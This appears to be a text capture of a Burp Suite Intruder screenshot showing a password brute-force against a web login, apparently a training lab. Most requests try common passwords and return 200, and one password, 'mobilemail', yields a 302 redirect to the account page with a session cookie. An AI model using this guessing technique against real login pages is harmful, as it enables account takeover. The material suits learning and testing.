 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
94 mobilemail 302 351 185
0 200 347 3250
1 123456 200 306 3250
2 password 200 338 3250
3 12345678 200 339 3250
4 qwerty 200 343 3250
5 123456789 200 338 3250
6 12345 200 372 3250
7 1234 200 349 3250
8 111111 200 338 3250
9 1234567 200 346 3250
10 dragon 200 344 3250
11 123123 200 337 3250
12 baseball 200 342 3250
13 abc123 200 347 3250
14 football 200 339 3250
15 monkey 200 6604 3250
16 letmein 200 304 3250
17 shadow 200 341 3250
18 master 200 335 3250
19 666666 200 343 3250
20 qwertyuiop 200 332 3250
21 123321 200 343 3250
Request Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: /my-account?id=ads
3 Set-Cookie: session=tlbagkuverMRbiXFOhUOkDW3omQgiJUN; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7